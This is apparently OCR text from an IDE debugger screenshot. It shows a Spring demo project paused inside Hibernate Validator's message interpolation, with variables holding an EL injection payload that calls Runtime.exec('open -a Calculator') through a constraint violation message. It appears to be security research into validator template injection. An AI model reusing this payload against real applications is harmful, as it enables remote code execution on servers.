 hibernate-validator-6.2.0.Final.jar › org › hibernate › validator › messageinterpolation › AbstractMessageInterpolator › interpolateMessage
SerializeApplication
Project
TermResolver.java
pom.xml (serialize)
MonthValidatorProcess.java
ConstraintTree.java
AbstractValidationContext.java
LocaleContextMessageInterpolator.class
AbstractMessageInterpolator.java
SimpleConstraintTree.j
Project
Database
Maven
Bookmarks
Structure
Notifications
Reader Mode
serialize ~/Desktop/serialize
.idea
.mvn
serialize
src
main
java
com.example.serialize
controller
indexController
MonthValidator
MonthValidatorPr
filter
serFilter
SerializeApplication
resources
static
templates
application.properties
test
target
.gitignore
HELP.md
mvnw
mvnw.cmd
pom.xml
serialize.iml
External Libraries
< 11 > /Users/tianyou/environme
Maven: ch.qos.logback:logback
Maven: ch.qos.logback:logback
Maven: cn.hutool:hutool-all:5.8
Maven: com.fasterxml.jackson.c
Maven: com.fasterxml.jackson.c
Maven: com.fasterxml.jackson.c
Maven: com.fasterxml.jackson.c
388 // if the message does not contain any message parameter, we can ignore the next steps and just return
389 // the unescaped message. It avoids storing the message in the cache and a cache lookup.
390 if ( message.indexOf( '{' ) < 0 ) {
391 return replaceEscapedLiterals( message );
392 }
393
394 String resolvedMessage = null; resolvedMessage: "日期[${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('open -a Calculator')}]不合法"
395
396 // either retrieve message from cache, or if message is not yet there or caching is disabled,
397 // perform message resolution algorithm (step 1)
398 if ( cachingEnabled ) { cachingEnabled: true
399 resolvedMessage = resolvedMessages.computeIfAbsent( new LocalizedMessage( message, locale ), lm -> resolveMessage( message, locale ) ); resolvedMessages: size = 1
400 }
401 else {
402 resolvedMessage = resolveMessage( message, locale ); message: "日期[${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('open -a Calculator')
403 }
404
405 // there's no need for steps 2-3 unless there's `{param}`/`${expr}` in the message
406 if ( resolvedMessage.indexOf( '{' ) > -1 ) {
407 // resolve parameter expressions (step 2)
408 resolvedMessage = interpolateExpression( resolvedMessage: "日期[${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('open -a Calculator')}]不
409 new TokenIterator( getParameterTokens( resolvedMessage, tokenizedParameterMessages, InterpolationTermType.PARAMETER ) ),
410 context,
411 locale
412 );
413
414 // resolve EL expressions (step 3)
415 // in the standard Hibernate Validator execution flow, the context is always an instance of
416 // HibernateMessageInterpolatorContext
417 // but it can be a spec Context in the Jakarta Bean Validation TCK.
418 if ( !( context instanceof HibernateMessageInterpolatorContext ) = false
419 || ( (HibernateMessageInterpolatorContext) context ).getExpressionLanguageFeatureLevel() != ExpressionLanguageFeatureLevel.NONE ) {
420 resolvedMessage = interpolateExpression(
Debug: SerializeApplication
Debugger Console Actuator
"http-nio-8080-exec-1"@5,926 in group "main": RUNNING
interpolateMessage:408, AbstractMessageInterpolator (org.hibernate.validatc
interpolate:355, AbstractMessageInterpolator (org.hibernate.validator.messag
interpolate:51, LocaleContextMessageInterpolator (org.springframework.valid
interpolate:322, AbstractValidationContext (org.hibernate.validator.internal.er
addConstraintFailure:231, AbstractValidationContext (org.hibernate.validator.i
addConstraintFailure:38, ParameterExecutableValidationContext (org.hibernat
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
((ResponseFacade)response).response = Cannot find local variable 'response'
this = {ResourceBundleMessageInterpolator@7458}
message = "日期[${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('open -a Calculator')}]不合法"
context = {MessageInterpolatorContext@7454} "MessageInterpolatorContext{constraintDescriptor=ConstraintDescriptorImpl{annotation=c.e.s.c.MonthValidator, payloads=[], has(... View
locale = {Locale@7460} "zh_CN"
resolvedMessage = "日期[${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('open -a Calculator')}]不合法"
tokenizedParameterMessages = {ConcurrentReferenceHashMap@7469} size = 0